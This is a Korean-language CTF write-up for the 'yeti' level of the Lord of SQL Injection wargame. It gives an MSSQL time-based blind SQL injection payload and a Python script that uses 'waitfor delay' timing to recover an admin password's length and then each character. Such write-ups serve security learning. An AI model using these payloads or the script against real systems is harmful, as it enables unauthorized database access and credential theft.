Web Hacking/LOS
Lord of SQL Injection - yeti
Lucvs
2021. 10. 5. 08:00

'waitfor' 이라는 문자열의 필터링이 사라졌다. Time Based SQL Injection 을 수행하면 될 것 같다.
MSSQL 에서는 sleep 함수 대신에 waitfor dealy 문을 사용한다고 한다.
pw=' or id='admin' and iif(len(pw)>0,waitfor delay '00:00:02',1)--

waitfor delay 는 명령어이기 때문에 iif 조건문에 들어가지 않는 것 같다. 일반 if 조건문으로 exploit 코드를 짜면 될 것 같다.
import requests
import time
requests.packages.urllib3.disable_warnings()
org_url = "https://los.rubiya.kr/chall/yeti_e6afc70b892148ced2d1e063c1230255.php"
header = {'Cookie': 'PHPSESSID='}
session = requests.session()
start = 0
end = 0
# Check Length of PW
pw_length = 0
for i in range(0, 100):
payload = "?pw=' if(len((select pw from prob_yeti where id='admin'))=" + str(i) + ") waitfor delay '00:00:02'--"
start = time.time()
res = session.get(url = org_url + payload, headers=header, verify=False)
end = time.time() - start
if end > 2:
pw_length = i

print("Length of PW is [ %d ]\n" % i)
break
# Brute Force
password = ''
for i in range(1, i + 1):
for j in range(33, 122):
payload = "?pw=' if(substring((select pw from prob_yeti where id='admin')," + str(i) + ",1)=" + "'" + chr(j) + "'" +") waitfor delay '00:00:02'--"
start = time.time()
res = session.get(url = org_url + payload, headers=header, verify=False)
end = time.time() - start
if end > 2:
password += chr(j)
print("Current PW is [ %s ]\n" % password)
break
# Result
print("\n\nPW --> %s\n" % password)